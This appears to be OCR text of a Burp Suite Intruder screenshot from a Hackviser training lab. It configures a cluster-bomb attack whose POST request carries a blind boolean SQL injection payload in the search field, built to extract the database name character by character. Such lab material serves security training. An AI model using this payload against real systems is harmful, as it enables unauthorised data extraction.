 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://big-famine.europe1.hackviser.space Update Host header to match target
1 POST / HTTP/1.1
2 Host: big-famine.europe1.hackviser.space
3 Content-Length : 15
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : https://big-famine.europe1.hackviser.space
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
12 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : https://big-famine.europe1.hackviser.space/
18 Accept-Encoding : gzip, deflate, br
19 Accept-Language : en-US,en;q=0.9
20 Priority : u=0, i
21 Connection : close
22
23 search=iphone11' AND ASCII(SUBSTRING(database(),§1§,1))=§97§-- -